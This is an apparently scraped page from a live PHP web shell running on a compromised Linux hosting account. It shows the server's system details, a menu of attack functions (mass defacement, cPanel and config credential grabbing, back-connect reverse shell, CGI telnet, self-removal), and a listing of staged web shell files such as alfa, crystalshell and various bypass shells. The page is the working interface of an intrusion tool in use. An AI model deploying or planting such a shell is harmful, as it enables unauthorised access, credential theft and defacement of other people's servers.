 Uname: Linux 8.0-372.19.1 6 x86_64 #1 SMP Tue Aug 2 16:19:42 UTC 2022 x86_64 [ Google ] [ Exploit-DB ] UTF-8
User: 1014 ( xzksdcex ) Group: 65534 ( nobody ) Server IP:
Php: 7.3.33 Safe mode: OFF [ phpinfo ] Datetime: 2022-11-16 00:29:42 103.186.30.252
Hdd: 90.68 GB Free: 73.63 GB (81.2%) Client IP:
Cwd: /home/xzksdcex/ drwxr-xr-x [ home ] 182.1.237.186
[ Sec. Info ] [ Files ] [ Mass Deface ] [ Adminer ] [ Terminal ] [ Mass Title Edit ] [ Grab Cpanel ] [ Get Configs ] [ Jumping ] [ Cgi Telnet ] [ Back Connect ] [ Self remove ]
File manager
Name Size Modify Owner/Group Permissions Actions
[ .. ] dir 2022-11-15 23:53:30 xzksdcex/xzksdcex drwxr-xr-x R T
93.45 KB 2022-11-16 00:29:23 xzksdcex/xzksdcex -rw-r--r-- R T F E D
adminer.txt 465.43 KB 2022-11-15 23:45:10 xzksdcex/xzksdcex -rw-r--r-- R T F E D
aerulshell.txt 317.51 KB 2022-11-15 23:44:46 xzksdcex/xzksdcex -rw-r--r-- R T F E D
alfa.txt 443.91 KB 2022-11-15 23:45:11 xzksdcex/xzksdcex -rw-r--r-- R T F E D
anonsecshel.txt 16.21 KB 2022-11-15 23:44:48 xzksdcex/xzksdcex -rw-r--r-- R T F E D
anonsecshellv2.txt 28.12 KB 2022-11-15 23:45:23 xzksdcex/xzksdcex -rw-r--r-- R T F E D
antidorking.txt 4.90 KB 2022-11-15 23:44:49 xzksdcex/xzksdcex -rw-r--r-- R T F E D
bingo-bypass-minishell.txt 14.23 KB 2022-11-15 23:44:55 xzksdcex/xzksdcex -rw-r--r-- R T F E D
bps.txt 1.45 KB 2022-11-15 23:45:46 xzksdcex/xzksdcex -rw-r--r-- R T F E D
bypass.txt 12.28 KB 2022-11-15 23:44:47 xzksdcex/xzksdcex -rw-r--r-- R T F E D
bypassshell.txt 6.54 KB 2022-11-15 23:44:47 xzksdcex/xzksdcex -rw-r--r-- R T F E D
byps.txt 898 B 2022-11-15 23:44:49 xzksdcex/xzksdcex -rw-r--r-- R T F E D
cpanel.txt 2.25 KB 2022-11-15 23:44:55 xzksdcex/xzksdcex -rw-r--r-- R T F E D
crystalshell.txt 56.61 KB 2022-11-15 23:44:52 xzksdcex/xzksdcex -rw-r--r-- R T F E D